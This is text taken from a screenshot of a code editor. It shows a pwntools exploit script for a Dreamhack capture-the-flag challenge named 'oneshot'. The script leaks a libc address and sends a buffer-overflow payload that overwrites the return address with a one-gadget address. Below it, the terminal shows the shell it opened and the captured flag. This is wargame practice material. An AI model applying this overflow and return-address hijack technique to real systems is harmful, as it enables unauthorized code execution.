 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 24 10 : 52
한
oneshot.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
Dockerfile
flag
libc-2.23.so
oneshot
C oneshot.c
1.py
basic_exploitation000.py
basic_exploitation001.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
oneshot.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
OUTLINE
TIMELINE
basic_rop_x86.py fho.py oneshot.py basic_rop_x64.py
oneshot.py > ...
1 from pwn import process, remote, ELF, success, p64, context
2
3 context.log_level = 'debug'
4
5 #p = process('./oneshot', env={'LD_PRELOAD': './libc-2.23.so'})
6 p = remote('host3.dreamhack.games', 17205)
7 e = ELF('./a/oneshot')
8 libc = ELF('./a/libc-2.23.so')
9
10 # 1. Calculate oneshot gadget absolute address on memory at runtime
11 p.recvuntil(b'stdout: ')
12 stdout_addr = int(p.recvuntil(b'\n'), 16)
13 libc_addr = stdout_addr - libc.symbols['_IO_2_1_stdout_']
14 one_gadget_addr = libc_addr + 0x45226
15
16 success(f'stdout_addr: {hex(stdout_addr)}')
17 success(f'libc_addr: {hex(libc_addr)}')
18 success(f'one_gadget_addr: {hex(one_gadget_addr)}')
19
20 # 2. overflow!
21 payload = b'A' * 0x18 # buffer and dummy area
22 payload += b'\x00' * 0x08 # check variable inspection bypass
23 payload += b'B' * 0x08 # SFP
24 payload += p64(one_gadget_addr) # Return address is not overwritten as (valid) one gadget address
25
26 p.sendafter(b'MSG: ', payload)
27
28 p.interactive()
29
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
MSG: AAAAAAAAAAAAAAAAAAAAAAAA
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xd bytes:
b'flag\n'
b'oneshot\n'
flag
oneshot
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x45 bytes:
b'DH{7caac677309f0c97f98cd088e4184671d434b376dd2504df8d6b7ae7da3fc8f5}\n'
DH{7caac677309f0c97f98cd088e4184671d434b376dd2504df8d6b7ae7da3fc8f5}
$
bash
Python
0 0 0
Ln 28, Col 16 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit